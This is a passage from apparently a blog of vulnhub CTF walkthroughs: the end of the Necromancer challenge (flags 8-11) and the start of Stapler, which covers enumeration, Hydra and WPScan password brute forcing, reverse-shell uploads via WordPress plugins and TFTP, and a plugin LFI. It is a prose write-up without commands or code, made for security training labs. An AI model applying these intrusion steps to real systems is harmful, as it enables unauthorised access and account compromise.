port 22. Time to SSH in and face the Necromancer?

This part was really well done and a unique twist from any of the CTFs I’ve done.

Flag 8

The MD5 from flag 7 decrypted to ‘demonslayer’. I confirmed that port 22 was open and proceeded to try a bunch of combinations of logins with ‘demonslayer’ set as both the username and the password.


Once I realized I was getting nowhere fast I decided to give brute forcing a try with Hydra. Logically, ‘demonslayer’ was likely the username so I combined that username with the rockyou.txt wordlist and had a result pretty quickly.

Logging in as ‘demonslayer’ I was presented with a smiling face. The Necromancer! At last we meet!
Once logged in I had to contain myself and remember this was meant to be a CTF, not necessarily a challenge to get root. I had to find the next flag. Checking demonslayer’s home directory I had my prize and another clue, time to meet the Necromancer face-to-face on UDP port 777.

I first tried to connect remotely, but that didn’t make sense. I was in the Necromancer’s lair after all. I had to fight him there.

Connecting to port 777 locally started the final phase. A notice appeared that I had 3 hitpoints, in this case meaning that after 3 incorrect answers my connection was dropped and I had to re-do the entire scenario to get back to this point. Good thing I had good notes and this only happened once.

For flag 8 I went out to wikipedia (https://en.wikipedia.org/wiki/Tsurani)

Flag 9

I was not familiar with any of these references so I turned to Google once again, the following link got me my answer for flag 9: http://www.liquisearch.com/spirit_of_fire/supporting_characters/johann_faust_viii

Flag 10

At this point I was sweating profusely (I’ll blame the Florida heat) and exhausted. However, the end was in sight and there was no way I was giving up without my prize.

Thank you Google (https://en.wikipedia.org/wiki/List_of_Old_Kingdom_characters) and, flag 10!

Flag 11

I flopped around for a while, then, looking at the problem logically again, checked for hidden files.

Once again I was stuck, due to brain meltdown I had no idea what this final clue was. Had I come this far to not get the final flag? I enumerated the entire file system looking for the flag and eventually came back and re-read the clue. “Great power in your veins”… as in root power? I tried to su to root with demonslayer’s password and was denied. Sigh. Surely this clue meant something, perhaps I could run something as root? Yes I could!

Demonslayer could cat out the final flag hidden in root’s home directory.

The Necromancer was slayed. Wow, what a great feeling. I always enjoy vulnhub challenges but completing this one was a special feeling. This CTF pushed and pulled me in all directions, made me step outside of my comfort zone, showed me where my deficiencies are all while being a ton of fun.

Props to @xerubus for creating this unique and interesting challenge.

As always thanks to @g0tmi1k for maintaining vulnhub as well as everyone in the vulnhub community for continuing to produce these valuable teaching tools.

Until next time!

Stapler: 1 walkthrough (long version)

I decided to take a break from working on the Breach series, partially from burnout and partially due a lack of ideas for finalizing part 3. I took the opportunity to work through g0tmi1k’s Stapler that he put together for the BsidesLondon 2016 Vulnhub workshop. Below I’ll go through 5 ways to achieve a local shell (some dirty/cheap shots but I figured I’d write them up regardless) and 3 separate ways to escalate to root.

You can grab the files here: https://download.vulnhub.com/stapler/Stapler.zip

I. Discovery

I imported the VM and grabbed the IP using netdiscover (you’ll notice I switch to 192.168.110.157 later on as I forgot to set the HDD to non-persisent and rendered the VM, well, unresponsive).


I followed up with an nmap scan and uncovered some interesting services. A full port scan gave me some issues so I ran the top 1000, then top 5000 before digging in.


I also performed a UDP scan and found a few more interesting services (more on that later).


I started by checking the FTP and SSH services. I was able to log in anonymously to the FTP. Along the way I grabbed the banners and a note file.

At this point I started a user list as it appeared that the users Harry, Elly, Barry and John may be valid users on either a web app or the system itself.


Port 80 gave me a ‘Not Found’ error and subsequent enumeration with Burp and dirbuster did not uncover any usable pages.

Following up on port 139, I ran enum4linux which came in handy often in the Offsec PWK labs.


The results are truncated here but I found some shares (including 2 more possible usernames Kathy and Fred).


…and what I was looking for, a full listing of local users.

I fumbled around for a bit, checking for anything useful on port 80 and attempted to authenticate remotely via MySQL without success. I checked out port 12380 via the web browser and found some sort of web app running. The page source had a comment which I saved for later, again confirming another possible user.



I ran Burp and Nikto against port 12380 and received inconclusive results showing a robots.txt file with entries for ‘blogblog’, ‘admin112233’, and ‘phpMyAdmin’. The Nikto results gave me another clue “the site uses SSL…”


Changing over to https I finally had something useful to work with.

Oh hey, a WordPress blog 🙂


I fired up WPscan and enumerated a bunch of usernames (some which I had gathered earlier).

Based on the listing john appeared to be the site admin so I went to work brute forcing his password and grabbed a beer (or 3).


It took a bit but rockyou.txt found the password – john:incorrect.

I attempted to replace the 404.php template with a PHP reverse shell off the bat but was unable to edit the themes. I flopped around for a bit and decided to go check out the Samba shares.

Using John’s password I checked out the ‘tmp’ and ‘kathy’ shares.

The shares held some notes and a WordPress backup. I grabbed the WordPress backup to check for anything useful in the config but it appeared to be a backup of the stock configuration, not the actual site.

II. Exploitation (Local access)

I will go through 5 ways to achieve local access. Some are not purely independent of other issues and some are a bit “dirty” but we’re all about learning here.



1) PHP reverse shell upload via WordPress plugin upload page.

The file upload function on WordPress would not accept PHP or any bypasses that I attempted so I gave the plugin upload a shot. Since directory listing was enabled on /wp-content/uploads I was able to check if my attempts were successful.


2) Shell upload via TFTP over UDP.

I noticed a tftp service running on UDP port 69 early on and attempted an uploaded. You cannot perform a directory listing, but turning on verbose mode it appeared that my upload was successful and perhaps had uploaded directly to the web root on port 80?



I fired up a listener, browsed to where I thought the file was uploaded and got a connection back, nice!


3) SSH Brute Force

Brute forcing is not stealthy and could result in account lockout in the real world. We don’t have to worry about that here so here goes. I made a wordlist of all the user names I had gathered so far and first tried with rockyou.txt. It ran for a while and didn’t uncover anything so I gave it another shot re-using the usernames as passwords. After a bit I got a hit on SHayslett.


4) WordPress Advanced Video Plugin Local File Inclusion (LFI) + Shell via MySQL Remote Authentication

The Advanced Video Plugin is vulnerable to an LFI vulnerability which can be used to read files on the local file system.

